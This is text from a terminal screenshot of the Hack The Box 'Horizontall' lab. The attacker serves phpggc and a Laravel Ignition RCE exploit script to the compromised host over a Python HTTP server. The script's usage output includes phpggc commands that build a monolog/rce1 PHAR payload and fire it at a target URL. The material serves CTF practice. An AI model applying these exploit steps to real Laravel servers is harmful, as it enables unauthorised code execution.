 QTerminal
16 Jan 2022 | 10:34 AM
strapi@horizontall: /tmp/tests
Record as GIF
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
 HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
  adding: phpggc/.git/logs/refs/ (stored 0%)
  adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
  adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
  adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
  adding: phpggc/.git/logs/refs/heads/ (stored 0%)
  adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
  adding: phpggc/.git/logs/HEAD (deflated 28%)
  adding: phpggc/.git/config (deflated 34%)
  adding: phpggc/test-gc-compatibility.py (deflated 66%)
  adding: phpggc/README.md (deflated 74%)
  adding: phpggc/Dockerfile (deflated 15%)
  adding: phpggc/templates/ (stored 0%)
  adding: phpggc/templates/gadgets.php (stored 0%)
  adding: phpggc/templates/chain.php (deflated 37%)
  adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py                       linpeas-output.txt
dirb-output.txt                nmap-output.txt
horizontalLocalHost:1337.html  note.txt
horizontalLocalHost:8000.html  phpggc
key                            phpggc.zip
key.pub                        wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
mimidz@joko:~/Documents/HTB/machines/Horizontall$
mimidz@joko:~/Documents/HTB/machines/Horizontall$
strapi@horizontall:/tmp/tests$ python3 laravel-ignition-rce.py
Usage: laravel-ignition-rce.py <url> </path/to/exploit.phar> [log_file_path]
Generate your PHAR using PHPGGC, and add the --fast-destruct flag if you want to see your command's r
esult. The Monolog/RCE1 GC works fine.
Example:
  $ php -d'phar.readonly=0' ./phpggc --phar phar -f -o /tmp/exploit.phar monolog/rce1 system id
  $ ./laravel-ignition-rce.py http://127.0.0.1:8000/ /tmp/exploit.phar
strapi@horizontall:/tmp/tests$